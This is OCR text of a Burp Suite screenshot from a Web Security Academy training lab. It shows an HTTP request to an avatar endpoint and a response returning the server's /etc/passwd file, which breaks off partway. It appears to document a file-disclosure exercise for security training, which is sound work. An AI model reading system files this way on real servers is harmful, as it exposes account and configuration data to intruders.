 1 × 117 × 118 × 119 × ...
Send Cancel < > Target: https://ac061ffb1e5f1bacc0822690002d0056.we... HTTP/
Request
Pretty Raw Hex \n
1 GET /avatar?avatar=wiener HTTP/1.1
2 Host:
ac061ffb1e5f1bacc0822690002d0056.web-security-
academy.net
3 Cookie: session=
Vv6qHB75jGQJT7llAVy5zgnrYr6Eiq9j
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Te: trailers
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/unknown
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolog
in
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nolog
in
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nolog
in
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nol
ogin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/n
ologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nolo
gin
22 gnats:x:41:41:Gnats Bug-Reporting System